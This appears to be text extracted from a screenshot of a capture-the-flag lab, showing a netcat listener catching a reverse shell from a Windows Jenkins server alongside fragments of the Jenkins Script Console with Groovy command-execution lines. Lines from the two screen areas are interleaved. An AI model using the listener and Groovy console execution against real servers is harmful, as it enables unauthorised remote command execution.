 Shell No. 1 ×
Shell No. 2 ×
Shell No. 3 ×
❯ nc -lvnp 9090
listening on [any] 9090 ...
connect to [10.13.73.83] from (UNKNOWN) [10.10.168.173] 49425
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
Script Console
C:\Program Files (x86)\Jenkins>whoami
Type in an arbitrary Groovy script and execute it on the server. Useful fo
whoami
println System.getenv("PATH")
alfred\bruce
println "uname -a".execute().text
Script Console
execution happens in the agent JVM.
C:\Program Files (x86)\Jenkins>
All the classes from all the plugins are visible. jenkins.*, jenkins.m
Build Executor Status